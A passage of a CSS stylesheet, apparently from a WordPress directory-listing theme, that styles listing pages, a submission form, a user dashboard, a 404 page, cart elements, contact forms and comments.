.review-progress-wrapper .review__progress .review__progress-bar .percentage.percentage-left:after {
  right: 0;
  left: auto;
  -webkit-transform: rotate(90deg);
  transform: rotate(90deg);
  margin-right: 2px;
}

.single_listing-block {
  margin-bottom: 30px;
  padding: 30px;
  border-radius: 4px;
  border: 1px solid rgba(0, 0, 0, 0.1);
  -webkit-box-shadow: 0px 5px 15px 0px rgba(0, 0, 0, 0.1);
  box-shadow: 0px 5px 15px 0px rgba(0, 0, 0, 0.1);
}

.single_listing-block .title {
  font-size: 20px;
  letter-spacing: -0.5px;
  margin-top: 0;
}

.single_listing-map {
  background: #fff;
  -webkit-box-shadow: 0px 5px 15px 0px rgba(0, 0, 0, 0.1);
  box-shadow: 0px 5px 15px 0px rgba(0, 0, 0, 0.1);
  border: 1px solid rgba(0, 0, 0, 0.1);
  margin-bottom: 30px;
  border-radius: 4px;
}

.single_listing-map #lt-listing--map {
  height: 340px;
  width: 100%;
  top: 0 !important;
  position: relative;
  z-index: 11;
}

.single_listing-map #lt-listing--map #listing-single-icon {
  fill: #fc3c3c;
}

.single_listing-information {
  background: #fff;
  padding: 30px;
}

.single_listing-information > div.item {
  margin-bottom: 10px;
}

.single_listing-information > div.item i {
  color: #fc3c3c;
  font-size: 16px;
  width: 22px;
  position: relative;
  top: 2px;
}

.single_listing-information > div.item a {
  color: #797F89;
}

.single_listing-information > div.item a:hover {
  color: #fc3c3c;
}

.single_listing-social {
  margin-top: 20px;
}

.single_listing-social a {
  display: inline-block;
  width: 38px;
  height: 38px;
  border-radius: 50%;
  background: #F0F3F6;
  color: #11161F;
  margin-right: 10px;
  line-height: 38px;
  text-align: center;
  margin-bottom: 10px;
  font-size: 14px;
}

.single_listing-social a:last-child {
  margin-right: 0;
}

.single_listing-social a:hover {
  background: #fc3c3c;
  color: #fff;
}

.single_listing-open-hours .item {
  border-bottom: 1px dashed rgba(0, 0, 0, 0.1);
  margin-bottom: 15px;
  padding-bottom: 15px;
}

.single_listing-open-hours .item:last-child {
  margin-bottom: 0;
  padding-bottom: 0;
  border: none;
}

.single_listing-open-hours .item label {
  width: 100px;
  float: left;
  margin: 0;
}

.single_listing-open-hours .item .values {
  padding-left: 110px;
  text-align: right;
}

.single_listing-open-hours .item .values .value {
  display: block;
  color: #11161F;
}

.single_listing-open-hours .current-time {
  background: #fc3c3c;
  width: 100%;
  padding: 10px 10px;
  color: #fff;
  text-align: center;
  margin-top: 20px;
  border-radius: 4px;
}

.single_listing-open-hours .current-time .time {
  text-transform: uppercase;
}

.single_lising-additional-info .item label {
  float: left;
  display: inline-block;
}

.single_lising-additional-info .item .value {
  float: right;
  text-align: right;
  color: #11161F;
  display: inline-block;
}

.single_lising-contact .lt-email {
  margin-bottom: 10px;
}

.single_lising-contact .lt-email .icon {
  color: #fc3c3c;
  margin-right: 8px;
}

.single_lising-contact .wpcf7 .contact-field.author-email {
  display: none;
}

#submit-job-form {
  margin: 60px 0 60px;
}

#submit-job-form .listing-submit-group {
  -webkit-box-shadow: 0 10px 30px rgba(0, 0, 0, 0.1);
  box-shadow: 0 10px 30px rgba(0, 0, 0, 0.1);
  border: 1px solid rgba(0, 0, 0, 0.06);
  border-radius: 4px;
  margin-bottom: 35px;
}

#submit-job-form .listing-submit-group .group-title {
  border-bottom: 1px solid #E9E9EE;
  padding: 10px 30px;
  font-weight: 600;
  font-family: "Barlow", sans-serif;
  color: #11161F;
  font-size: 18px;
}

#submit-job-form .listing-submit-group .group-content {
  padding: 30px;
}

#submit-job-form .fieldset-logged_in label {
  display: none;
}

#submit-job-form .fieldset-logged_in .button {
  color: #fff;
  padding: 6px 15px;
  background: #fc3c3c;
  border-radius: 3px;
  font-size: 14px;
}

#submit-job-form fieldset {
  border-bottom: 0 !important;
  margin-bottom: 20px;
  padding-bottom: 0;
}

#submit-job-form fieldset > label {
  display: block;
  width: 100%;
  font-family: "Barlow", sans-serif;
  font-weight: 500;
  color: #11161F;
  margin-bottom: 6px;
}

#submit-job-form fieldset > .field {
  width: 100%;
  float: left;
}

#submit-job-form fieldset.fieldset-type-checkbox label {
  margin-bottom: 5px;
}

#submit-job-form fieldset.fieldset-type-checkbox input {
  float: left;
}

#submit-job-form fieldset.fieldset-type-checkbox .description {
  float: left;
  margin: 0;
  margin-left: 5px;
}

#submit-job-form fieldset.fieldset-lt_amenities ul.job-manager-term-checklist {
  margin: 0 -10px;
  max-height: 999px;
  padding: 0;
}

#submit-job-form fieldset.fieldset-lt_amenities ul.job-manager-term-checklist > li {
  padding: 0 10px;
  width: 33.33%;
  float: left;
  margin-top: 8px;
}

@media (max-width: 992px) {
  #submit-job-form fieldset.fieldset-lt_amenities ul.job-manager-term-checklist > li {
    width: 50%;
  }
}

@media (max-width: 640px) {
  #submit-job-form fieldset.fieldset-lt_amenities ul.job-manager-term-checklist > li {
    width: 100%;
  }
}

#submit-job-form fieldset.fieldset-lt_amenities ul.job-manager-term-checklist > li .d-block:nth-of-type(1n) {
  clear: none;
}

#submit-job-form fieldset.fieldset-lt_amenities ul.job-manager-term-checklist > li .d-block:nth-of-type(3n+1) {
  clear: both;
}

@media (max-width: 992px) {
  #submit-job-form fieldset.fieldset-lt_amenities ul.job-manager-term-checklist > li .d-block:nth-of-type(2n+1) {
    clear: none;
  }
  #submit-job-form fieldset.fieldset-lt_amenities ul.job-manager-term-checklist > li .d-block:nth-of-type(1n) {
    clear: both;
  }
}

#submit-job-form fieldset.fieldset-lt_amenities ul.job-manager-term-checklist > li .pretty .state label {
  display: inline-block !important;
  text-indent: 1.8em;
  margin-top: -5px;
}

#submit-job-form fieldset.fieldset-lt_amenities ul.job-manager-term-checklist > li .pretty .state label:before {
  background: #F0F3F6;
  border-radius: 4px;
  width: 20px;
  height: 20px;
  border: none;
}

#submit-job-form fieldset.fieldset-lt_amenities ul.job-manager-term-checklist > li .pretty .state .icon {
  width: 20px;
  height: 20px;
  border-radius: 4px;
  background: #fc3c3c;
  font-size: 10px;
  color: #fff;
  margin-top: 5px;
}

#submit-job-form fieldset.fieldset-type-custom-map .custom-map-field label {
  width: 100%;
  display: block;
  font-family: "Barlow", sans-serif;
  color: #11161F;
  font-weight: 500;
}

#submit-job-form fieldset.fieldset-type-custom-map .custom-map-field > div {
  float: left;
  width: 60%;
}

#submit-job-form fieldset.fieldset-type-custom-map .custom-map-field > div.last-col {
  width: 40%;
  padding-left: 20px;
}

#submit-job-form fieldset.fieldset-type-custom-map .custom-map-field > div.last-col .content-inner > div {
  margin-bottom: 20px;
}

#submit-job-form fieldset.fieldset-type-custom-map .custom-map-field #custom-map-field_map {
  width: 100%;
  height: 300px;
}

#submit-job-form fieldset.fieldset-lt_regions .job-custom-regions-field {
  margin: 0 -15px;
}

#submit-job-form fieldset.fieldset-lt_regions .job-custom-regions-field > div {
  width: 50%;
  float: left;
  padding: 0 15px;
}

.listing_submit-group-business .group-content {
  margin: 0 -15px;
}

.listing_submit-group-business .group-content:before, .listing_submit-group-business .group-content:after {
  content: " ";
  display: table;
}

.listing_submit-group-business .group-content:after {
  clear: both;
}

.listing_submit-group-business .group-content > fieldset {
  width: 50%;
  padding: 0 15px;
  float: left;
}

.listing_submit-group-business .group-content > fieldset:nth-of-type(1n) {
  clear: none;
}

.listing_submit-group-business .group-content > fieldset:nth-of-type(2n+1) {
  clear: both;
}

.listing_submit-group-social .group-content {
  margin: 0 -15px;
}

.listing_submit-group-social .group-content:before, .listing_submit-group-social .group-content:after {
  content: " ";
  display: table;
}

.listing_submit-group-social .group-content:after {
  clear: both;
}

.listing_submit-group-social .group-content > fieldset {
  width: 50%;
  padding: 0 15px;
  float: left;
}

.listing_submit-group-social .group-content > fieldset:nth-of-type(1n) {
  clear: none;
}

.listing_submit-group-social .group-content > fieldset:nth-of-type(2n+1) {
  clear: both;
}

.listing_submit-group-price .group-content {
  margin: 0 -15px;
}

.listing_submit-group-price .group-content:before, .listing_submit-group-price .group-content:after {
  content: " ";
  display: table;
}

.listing_submit-group-price .group-content:after {
  clear: both;
}

.listing_submit-group-price .group-content > fieldset {
  width: 33.33%;
  padding: 0 15px;
  float: left;
}

.listing_submit-group-price .group-content > fieldset:nth-of-type(1n) {
  clear: none;
}

.listing_submit-group-price .group-content > fieldset:nth-of-type(3n+1) {
  clear: both;
}

.listing_submit-business-hours .group-content > fieldset.fieldset-type-radio {
  border-top: 1px solid #E9E9EE;
  padding-top: 15px;
  width: 100%;
  margin-bottom: 0 !important;
}

.listing_submit-business-hours .group-content > fieldset.fieldset-type-radio > label {
  width: 120px !important;
  float: left;
}

.listing_submit-business-hours .group-content > fieldset.fieldset-type-radio > .field {
  width: calc(100% - 120px) !important;
  float: left;
}

.listing_submit-business-hours .group-content > fieldset.fieldset-type-radio > .field > label {
  width: auto;
  margin-right: 30px;
}

.listing_submit-business-hours .group-content > fieldset.fieldset-type-text {
  width: calc(100% - 120px) !important;
  float: right;
}

.listing_submit-business-hours .group-content > fieldset.fieldset-type-text > label {
  display: none;
}

.listing_submit-business-hours .group-content > fieldset.fieldset-type-text .field {
  margin: 0 -15px;
}

.listing_submit-business-hours .group-content > fieldset.fieldset-type-text .field label {
  padding: 0 15px;
}

.listing_submit-business-hours .group-content > fieldset.fieldset-type-text .field .time-from .title, .listing_submit-business-hours .group-content > fieldset.fieldset-type-text .field .time-to .title {
  display: none;
}

.listing_submit-business-hours .group-content > fieldset:first-child {
  border-top: 0;
}

.fieldset-type-file {
  position: relative;
}

.fieldset-type-file .field {
  position: relative;
}

.fieldset-type-file .field .job-manager-uploaded-files .job-manager-uploaded-file {
  float: left;
  margin-right: 10px;
  position: relative;
}

.fieldset-type-file .field .job-manager-uploaded-files .job-manager-uploaded-file .job-manager-uploaded-file-preview img {
  max-width: 125px;
}

.fieldset-type-file .field .job-manager-uploaded-files .job-manager-uploaded-file .job-manager-remove-uploaded-file {
  width: 22px;
  height: 22px;
  text-align: center;
  line-height: 19px !important;
  font-weight: 600;
  color: #fff;
  background: #fc3c3c;
  position: absolute;
  right: 5px;
  top: 5px;
  border-radius: 3px;
  padding: 0 !important;
  font-style: normal;
}

.fieldset-type-file .field input.input-text {
  position: relative;
  opacity: 0;
  z-index: 11;
  line-height: 66px;
}

.fieldset-type-file .field input.input-text:hover {
  cursor: pointer;
}

.fieldset-type-file .field .upload-image-btn {
  border: 1px dashed #E9E9EE;
  display: inline-block;
  padding: 0 20px;
  line-height: 66px;
  border-radius: 3px;
  position: absolute;
  bottom: 30px;
  left: 0;
  width: 100%;
  text-align: center;
}

.fieldset-type-file .field .upload-image-btn i {
  margin-right: 10px;
}

.container-layout-content.container-full #job-manager-job-dashboard {
  padding-left: 15px;
  padding-right: 15px;
}

#job-manager-job-dashboard {
  margin: 100px auto;
  max-width: 1400px;
  padding-left: 15px;
  padding-right: 15px;
}

#job-manager-job-dashboard .sidebar {
  margin-bottom: 30px;
}

#job-manager-job-dashboard .sidebar .content-inner {
  border: 1px solid #E9E9EE;
  border-radius: 4px;
  -webkit-box-shadow: 0 0 20px 0 rgba(0, 0, 0, 0.1);
  box-shadow: 0 0 20px 0 rgba(0, 0, 0, 0.1);
  padding: 30px;
}

#job-manager-job-dashboard .sidebar .content-inner .user-avatar {
  width: 98px;
  height: 98px;
  border-radius: 50%;
  border: 1px solid #E9E9EE;
  overflow: hidden;
  margin: 0 auto;
}

#job-manager-job-dashboard .sidebar .content-inner .user-navigation {
  margin-top: 30px;
}

#job-manager-job-dashboard .sidebar .content-inner .user-navigation ul {
  list-style: none;
  padding: 0;
  margin: 0;
}

#job-manager-job-dashboard .sidebar .content-inner .user-navigation ul li {
  padding: 5px 0;
}

#job-manager-job-dashboard .sidebar .content-inner .user-navigation ul li a {
  color: #797F89;
  font-family: "Barlow", sans-serif;
}

#job-manager-job-dashboard .sidebar .content-inner .user-navigation ul li a .icon {
  width: 25px;
}

#job-manager-job-dashboard .sidebar .content-inner .user-navigation ul li a:hover {
  color: #fc3c3c;
}

#job-manager-job-dashboard .sidebar .content-inner .user-navigation ul li.active a {
  color: #fc3c3c;
}

#job-manager-job-dashboard .sidebar .content-inner .user-information {
  text-align: center;
  margin-top: 20px;
}

#job-manager-job-dashboard .sidebar .content-inner .user-information .username {
  font-size: 20px;
  margin: 0;
}

#job-manager-job-dashboard .my-listings #popup-ajax-package .modal-content {
  margin-top: 50px;
}

#job-manager-job-dashboard .my-listings #popup-ajax-package .modal-content .ajax-package-form-content .package-item {
  padding-bottom: 15px;
  margin-bottom: 15px;
  border-bottom: 1px solid #E9E9EE;
}

#job-manager-job-dashboard .my-listings #popup-ajax-package .modal-content .ajax-package-form-content .package-item:last-child {
  border-bottom: 0;
  padding: 0;
  margin: 0;
}

#job-manager-job-dashboard .my-listings #popup-ajax-package .modal-content .ajax-package-form-content .package-item .checkbox-field span {
  margin-left: 5px;
  font-family: "Barlow", sans-serif;
  font-weight: 600;
  color: #11161F;
}

#job-manager-job-dashboard .change-password .title {
  font-size: 22px;
}

#job-manager-job-dashboard .change-password .form-group {
  width: 100%;
  max-width: 500px;
}

#job-manager-job-dashboard .change-password .form-group input {
  width: 100%;
}

#job-manager-job-dashboard .my-favorite .listing-block {
  margin-bottom: 30px;
}

#job-manager-job-dashboard .my-favorite .listing-block .listing-image {
  -webkit-box-flex: 0;
  -ms-flex: 0 0 200px;
  flex: 0 0 200px;
  max-width: 200px;
}

#job-manager-job-dashboard .my-favorite .listing-block .listing-content {
  -webkit-box-flex: 0;
  -ms-flex: 0 0 calc(100% - 200px);
  flex: 0 0 calc(100% - 200px);
  max-width: calc(100% - 200px);
}

#job-manager-job-dashboard .my-packages .package-item {
  border: 1px solid #E9E9EE;
  radius: 5px;
  padding: 20px;
  border-radius: 5px;
  -webkit-transition: all 0.35s;
  transition: all 0.35s;
}

#job-manager-job-dashboard .my-packages .package-item .title {
  font-size: 18px;
  margin: 0 0 10px;
  position: relative;
  padding-bottom: 10px;
  margin-bottom: 10px;
  font-weight: 700;
  color: #11161F;
}

#job-manager-job-dashboard .my-packages .package-item .title:after {
  content: '';
  width: 35px;
  height: 2px;
  background: #fc3c3c;
  position: absolute;
  bottom: 0;
  left: 0;
}

#job-manager-job-dashboard .my-packages .package-item .title span {
  font-weight: 400;
  font-size: 14px;
  color: #797F89;
}

#job-manager-job-dashboard .my-packages .package-item .package-content:before, #job-manager-job-dashboard .my-packages .package-item .package-content:after {
  content: " ";
  display: table;
}

#job-manager-job-dashboard .my-packages .package-item .package-content:after {
  clear: both;
}

#job-manager-job-dashboard .my-packages .package-item .package-content span {
  white-space: nowrap;
}

#job-manager-job-dashboard .my-packages .package-item .package-content .label {
  font-weight: 500;
  color: #11161F;
  font-family: "Barlow", sans-serif;
  font-size: 14px;
  display: inline-block;
}

#job-manager-job-dashboard .my-packages .package-item .package-content .content-left {
  width: 50%;
  float: left;
  padding-right: 10px;
}

@media (max-width: 350px) {
  #job-manager-job-dashboard .my-packages .package-item .package-content .content-left {
    width: 100%;
    padding-right: 0;
  }
}

#job-manager-job-dashboard .my-packages .package-item .package-content .content-right {
  width: 50%;
  float: left;
}

@media (max-width: 350px) {
  #job-manager-job-dashboard .my-packages .package-item .package-content .content-right {
    width: 100%;
  }
}

#job-manager-job-dashboard .my-packages .package-item:hover {
  -webkit-box-shadow: 0 10px 30px rgba(0, 0, 0, 0.1);
  box-shadow: 0 10px 30px rgba(0, 0, 0, 0.1);
}

#job-manager-job-dashboard .main-dashboard .dashboard-card {
  background: #fc3c3c;
  color: #fff;
  padding: 35px 30px 28px;
  border-radius: 4px;
  margin-bottom: 30px;
  position: relative;
}

#job-manager-job-dashboard .main-dashboard .dashboard-card .content-inner {
  position: relative;
  z-index: 11;
}

#job-manager-job-dashboard .main-dashboard .dashboard-card .content-inner .value {
  font-size: 30px;
  font-weight: 600;
  font-family: "Barlow", sans-serif;
}

#job-manager-job-dashboard .main-dashboard .dashboard-card .icon {
  font-size: 55px;
  position: absolute;
  bottom: -2px;
  right: -2px;
  z-index: 1;
  opacity: 0.36;
}

#job-manager-job-dashboard .main-dashboard .dashboard-card.all-listings {
  background: #8CCA4F;
}

#job-manager-job-dashboard .main-dashboard .dashboard-card.total-views {
  background: #377DFF;
}

#job-manager-job-dashboard .main-dashboard .dashboard-card.total-reviews {
  background: #002758;
}

#job-manager-job-dashboard .main-dashboard .dashboard-card.total-bookmarks {
  background: #F3605D;
}

#job-manager-job-dashboard .main-dashboard .dashboard-card.published {
  background: #5CB85C;
}

#job-manager-job-dashboard .main-dashboard .dashboard-card.pending {
  background: #ECC311;
}

.lt-change-profile-form .title {
  font-size: 22px;
  margin-top: 30px;
}

.lt-change-profile-form .job-manager-uploaded-files .job-manager-uploaded-file {
  float: left;
  margin-right: 10px;
  position: relative;
}

.lt-change-profile-form .job-manager-uploaded-files .job-manager-uploaded-file .job-manager-remove-uploaded-file {
  width: 22px;
  height: 22px;
  text-align: center;
  line-height: 19px !important;
  font-weight: 600;
  color: #fff;
  background: #fc3c3c;
  position: absolute;
  right: 5px;
  top: 5px;
  border-radius: 3px;
  padding: 0 !important;
  font-style: normal;
}

/*------------------------------------------------------------------*\	
				9 - PAGE STYLE																										
\*------------------------------------------------------------------*/
.ajax-loading {
  display: none;
}

.index-main-page {
  margin-top: 30px;
}

.wrapper-page .heading-title {
  text-transform: capitalize;
  margin-bottom: 0;
  display: block;
  font-size: 20px;
  margin-top: 15px;
}

#wp-main-content {
  min-height: 50px;
}

.pagination .disabled {
  background: #fc3c3c;
  color: #fff;
}

.pagination .current {
  background: #fc3c3c;
  color: #fff;
}

.page.white .wp-content article {
  background: #fff;
  padding: 20px;
}

/*
**	Page 404
*/
body.error404 .header-default {
  border-bottom: 2px solid #E9E9EE;
}

.not-found-wrapper {
  padding: 300px 0 250px;
  background: url("../images//bg-404.jpg") repeat-x center center transparent;
  background-size: cover;
}

@media (max-width: 1024.98px) {
  .not-found-wrapper {
    padding: 100px 0 120px;
  }
}

.not-found-wrapper .not-found-title h1 {
  font-size: 120px;
  text-transform: uppercase;
  margin-bottom: 0;
  line-height: 1;
  color: #fff;
}

@media (max-width: 1024.98px) {
  .not-found-wrapper .not-found-title h1 {
    font-size: 42px;
  }
}

.not-found-wrapper .not-found-desc {
  font-size: 16px;
  max-width: 550px;
  margin: 0 auto;
  color: #ccc;
}

.not-found-wrapper .not-found-subtitle {
  font-size: 38px;
  font-weight: 700;
  margin: 10px 0;
  color: #fff;
}

@media (max-width: 1024.98px) {
  .not-found-wrapper .not-found-subtitle {
    font-size: 28px;
  }
}

.not-found-wrapper .not-found-home {
  margin-top: 40px;
}

.not-found-wrapper .not-found-home > a {
  padding: 15px 20px;
  border-radius: 30px;
  -webkit-border-radius: 30px;
  -moz-border-radius: 30px;
  -ms-border-radius: 30px;
  -o-border-radius: 30px;
  background: #fff;
  -webkit-transition: all 0.35s;
  transition: all 0.35s;
  -moz-transition: all 0.35s;
  -ms-transition: all 0.35s;
  color: #fff;
  background: #fc3c3c;
}

.not-found-wrapper .not-found-home > a i {
  margin-right: 10px;
  position: relative;
  top: 2px;
}

.not-found-wrapper .not-found-home > a:hover, .not-found-wrapper .not-found-home > a:active, .not-found-wrapper .not-found-home > a:after {
  background: #fc3c3c;
  color: #fff;
}

.woocommerce-cart h2 {
  font-size: 25px;
}

.woocommerce-cart .shipping_calculator {
  margin-bottom: 30px;
}

.woocommerce-cart .cart-collaterals {
  margin-bottom: 40px;
  margin-top: 50px;
}

.woocommerce-cart .actions input[name^="update_cart"] {
  float: right;
  margin-top: 5px;
}

.woocommerce-cart .actions .coupon {
  float: left;
  margin-bottom: 10px;
}

@media (max-width: 1024.98px) {
  .woocommerce-cart .actions .coupon {
    width: 100%;
  }
}

.main-page-index {
  margin-top: 90px;
  margin-bottom: 50px;
}

.content-page-index .post-masonry-index .post {
  margin-bottom: 35px;
}

.content-page-index .post-masonry-index .post .entry-content {
  position: relative;
  margin-right: 0;
  -webkit-box-shadow: 0px 10px 30px 0px rgba(0, 0, 0, 0.08);
  box-shadow: 0px 10px 30px 0px rgba(0, 0, 0, 0.08);
}

.content-page-index .post-masonry-index .post .entry-content .entry-meta {
  -webkit-box-shadow: 0px -10px 20px 0px rgba(0, 0, 0, 0.08);
  box-shadow: 0px -10px 20px 0px rgba(0, 0, 0, 0.08);
}

.content-page-index .post-masonry-index .post .entry-content .entry-meta .post-comment {
  display: none;
}

.content-page-index .post-masonry-index .post.sticky .entry-content:after {
  content: '\f02e';
  font-family: "FontAwesome";
  position: absolute;
  top: 85px;
  right: 3px;
  color: #fc3c3c;
  font-size: 22px;
  z-index: 1;
  line-height: 1;
  -webkit-transform: rotate(90deg);
  transform: rotate(90deg);
}

.search-results .main-page-content {
  margin: 80px 0 50px;
}

@media (max-width: 1199.98px) {
  .search-results .main-page-content {
    margin: 50px 0 30px;
  }
}

.single-gallery #wp-main-content {
  padding-bottom: 45px;
}

.single-gallery #wp-main-content #gallery-single {
  max-width: 800px;
  margin: 0 auto;
}

body.page .content-page-inner h1.title {
  margin-bottom: 30px;
}

/*------------------------------------------------------------------*\	
				10 - FORM STYLE																											
\*------------------------------------------------------------------*/
.wpcf7-form {
  max-width: 950px;
  margin: 0 auto;
}

.wpcf7-form p {
  margin-bottom: 20px;
  font-weight: 600;
}

.wpcf7-form .wpcf7-form-control-wrap {
  display: block;
  margin-bottom: 20px;
}

.wpcf7-form input[type*="email"], .wpcf7-form input[type*="text"], .wpcf7-form input[type*="tel"] {
  width: 100%;
  height: 62px;
  padding: 0 15px;
  margin-bottom: 2px;
  font-size: 15px;
  -webkit-box-shadow: none;
  box-shadow: none;
  background: #F0F3F6;
  border: none;
}

.wpcf7-form select {
  background: #fc3c3c;
  line-height: 68px;
  height: 68px;
  border: none;
  width: 100%;
  color: #797F89;
}

.wpcf7-form textarea {
  background: #F0F3F6;
  width: 100%;
  padding: 10px 20px;
  max-height: 135px;
  border: none;
  font-size: 15px;
  -webkit-box-shadow: none;
  box-shadow: none;
}

.wpcf7-form textarea::-webkit-input-placeholder {
  color: #797F89;
}

.wpcf7-form textarea::-moz-placeholder {
  color: #797F89;
}

.wpcf7-form textarea:-ms-input-placeholder {
  color: #797F89;
}

.wpcf7-form textarea:-moz-placeholder {
  color: #797F89;
}

.wpcf7-form .form-action {
  text-align: center;
  padding: 0;
  position: relative;
}

.wpcf7-form .form-action .ajax-loader {
  position: absolute;
  right: 0;
  top: 50%;
  margin-top: -8px;
}

.contact-form-full .wpcf7 .row > div {
  width: 100% !important;
}

.contact-form-full .wpcf7 input[type*="email"], .contact-form-full .wpcf7 input[type*="text"], .contact-form-full .wpcf7 textarea {
  background: transparent;
  border: 1px solid rgba(0, 0, 0, 0.2);
  margin-bottom: 30px;
}

.contact-form-full .wpcf7 textarea {
  margin-bottom: 0;
}

.contact-form-white .wpcf7 input[type*="email"], .contact-form-white .wpcf7 input[type*="text"], .contact-form-white .wpcf7 textarea {
  background: transparent;
  border: 1px solid rgba(255, 255, 255, 0.2);
  margin-bottom: 30px;
}

.contact-form-white .wpcf7 input[type*="email"]::-webkit-input-placeholder, .contact-form-white .wpcf7 input[type*="text"]::-webkit-input-placeholder, .contact-form-white .wpcf7 textarea::-webkit-input-placeholder {
  color: #fff;
  font-weight: 400;
}

.contact-form-white .wpcf7 input[type*="email"]::-moz-placeholder, .contact-form-white .wpcf7 input[type*="text"]::-moz-placeholder, .contact-form-white .wpcf7 textarea::-moz-placeholder {
  color: #fff;
  font-weight: 400;
}

.contact-form-white .wpcf7 input[type*="email"]:-ms-input-placeholder, .contact-form-white .wpcf7 input[type*="text"]:-ms-input-placeholder, .contact-form-white .wpcf7 textarea:-ms-input-placeholder {
  color: #fff;
  font-weight: 400;
}

.contact-form-white .wpcf7 input[type*="email"]:-moz-placeholder, .contact-form-white .wpcf7 input[type*="text"]:-moz-placeholder, .contact-form-white .wpcf7 textarea:-moz-placeholder {
  color: #fff;
  font-weight: 400;
}

.contact-form-white .wpcf7 .action input.wpcf7-submit {
  margin: 0;
  background: #fff;
  color: #11161F;
  -webkit-transition: all 0.35s;
  transition: all 0.35s;
  -moz-transition: all 0.35s;
  -ms-transition: all 0.35s;
}

.contact-form-white .wpcf7 .action input.wpcf7-submit:hover {
  background: rgba(255, 255, 255, 0.8);
}

/*------------------------------------------------------------------*\	
				11 - COMMENT STYLE																											
\*------------------------------------------------------------------*/
#comments {
  margin-top: 30px;
}

#comments:before, #comments:after {
  content: " ";
  display: table;
}

#comments:after {
  clear: both;
}

#comments .title, #comments .comments-title {
  font-size: 28px;
  position: relative;
  color: #11161F;
  font-weight: 600;
}

#comments .comments-title {
  padding: 20px 0 15px;
  margin: 0 0 30px;
  -ms-word-wrap: break-word;
  word-wrap: break-word;
}

#comments .comments-title:after {
  content: '';
  width: 60px;
  height: 2px;
  background: #fc3c3c;
  position: absolute;
  bottom: 0;
  left: 0;
  z-index: 1;
}

#comments input[type*="email"], #comments input[type*="text"], #comments textarea {
  padding-left: 10px;
  padding-right: 10px;
  min-height: 68px;
  background: #F0F3F6;
  -webkit-box-shadow: none;
  box-shadow: none;
  border: 0;
}

#comments input[type*="email"]::-webkit-input-placeholder, #comments input[type*="text"]::-webkit-input-placeholder, #comments textarea::-webkit-input-placeholder {
  color: #797F89;
}

#comments input[type*="email"]::-moz-placeholder, #comments input[type*="text"]::-moz-placeholder, #comments textarea::-moz-placeholder {
  color: #797F89;
}

#comments input[type*="email"]:-ms-input-placeholder, #comments input[type*="text"]:-ms-input-placeholder, #comments textarea:-ms-input-placeholder {
  color: #797F89;
}

#comments input[type*="email"]:-moz-placeholder, #comments input[type*="text"]:-moz-placeholder, #comments textarea:-moz-placeholder {
  color: #797F89;
}

#comments input[type*="email"], #comments input[type*="text"] {
  height: 68px;
  padding: 0 20px;
  line-height: 68px;
}

#comments textarea {
  padding: 20px;
}

#comments .comment-rating {
  margin-bottom: 15px;
}

#comments #add_review_button,
#comments #submit {
  font-size: 14px;
  background: #fc3c3c;
  color: #fff;
  font-weight: 500;
  padding: 22px 38px;
  line-height: 1.2;
  position: relative;
  z-index: 9;
  display: inline-block;
  -webkit-transition: all 0.35s;
  transition: all 0.35s;
  -moz-transition: all 0.35s;
  -ms-transition: all 0.35s;
  text-decoration: none;
  display: inline-block;
  letter-spacing: 2px;
  width: auto;
}

#comments #add_review_button:hover,
#comments #submit:hover {
  background: #11161F;
}

#comments #add_review_button {
  margin-bottom: 20px;
}

#comments .headline {
  height: 30px;
  text-align: left;
  margin-bottom: 10px;
}

#comments .headline h2 {
  padding: 0;
}

#comments .headline a {
  text-transform: uppercase;
  float: right;
  margin-top: 2px;
  font-size: 12px;
}

#comments #reply-title {
  font-size: 28px;
  color: #fc3c3c;
  margin: 0 0 6px;
  position: relative;
}

#comments #reply-title:before, #comments #reply-title:after {
  content: " ";
  display: table;
}

#comments #reply-title:after {
  clear: both;
}

#comments #reply-title small {
  float: right;
  font-weight: 500;
  font-size: 14px;
  line-height: 39px;
  position: absolute;
  top: 0;
  right: 0;
  z-index: 11;
}

#comments .comment-notes {
  margin-bottom: 20px;
}

#comments .comment-form-main {
  margin-top: 2px;
}

#comments .comment-form-main:before, #comments .comment-form-main:after {
  content: " ";
  display: table;
}

#comments .comment-form-main:after {
  clear: both;
}

#comments .comment-form-main .logged-in-as, #comments .comment-form-main .h-info {
  margin-bottom: 28px;
  margin-top: 16px;
}

#comments .comment-form-main .row {
  margin-left: -8px;
  margin-right: -8px;
}

#comments .comment-form-main .row > div {
  padding-left: 8px;
  padding-right: 8px;
}

#comments .comment-form-main .form-submit {
  margin-bottom: 20px;
}

#comments ol.comment-list {
  list-style: none;
  width: 100%;
  float: left;
  margin: 0;
  padding: 0;
  display: block;
  float: left;
  width: 100%;
}

@media (max-width: 1024.98px) {
  #comments ol.comment-list {
    padding: 20px;
  }
}

#comments ol.comment-list .comment-body {
  -ms-word-wrap: break-word;
  word-wrap: break-word;
}

#comments ol.comment-list .comment-body p {
  margin-bottom: 5px;
}

#comments ol.comment-list > li {
  width: 100%;
  float: left;
  position: relative;
}

#comments ol.comment-list > li:before {
  display: none;
}

#comments ol.comment-list > li li {
  position: relative;
}

#comments ol.comment-list > li li:last-child {
  padding-bottom: 0;
  margin-bottom: 0;
}

#comments ol.comment-list > li:last-child {
  padding-bottom: 0;
}

#comments ol.comment-list > li #respond {
  float: left;
  width: 100%;
  margin: 5px 0 32px;
  display: block !important;
}

#comments ol.comment-list > li #respond #reply-title {
  display: block;
}

#comments ol.comment-list > li #respond #reply-title #cancel-comment-reply-link {
  font-family: "Muli", sans-serif;
}

#comments ol.comment-list > li #respond .logged-in-as {
  margin-bottom: 30px;
}

#comments ol.comment-list > li:first-child .comment-inner {
  margin-top: 0;
}

#comments ol.comment-list > li:last-child {
  border: 0;
}

#comments ol.comment-list .the-comment {
  border-bottom: 1px solid #E9E9EE;
  padding-bottom: 28px;
  margin-bottom: 30px;
  position: relative;
}

#comments ol.comment-list .the-comment .media-comment-left {
  min-width: 90px;
  float: left;
}

@media (max-width: 1024.98px) {
  #comments ol.comment-list .the-comment .media-comment-left {
    min-width: 70px;
  }
}

@media (max-width: 490px) {
  #comments ol.comment-list .the-comment .media-comment-left {
    display: block;
  }
  #comments ol.comment-list .the-comment .media-comment-left .author-image {
    margin-bottom: 8px;
  }
}

#comments ol.comment-list .the-comment .media-comment-left .author-image {
  padding-top: 6px;
}

#comments ol.comment-list .the-comment .media-comment-left .author-image img {
  width: 70px;
  height: 70px;
  overflow: hidden;
  border-radius: 50%;
}

@media (max-width: 1024.98px) {
  #comments ol.comment-list .the-comment .media-comment-left .author-image img {
    width: 55px;
    height: 55px;
  }
}

#comments ol.comment-list .the-comment .media-comment-body {
  padding-left: 91px;
}

@media (max-width: 1024.98px) {
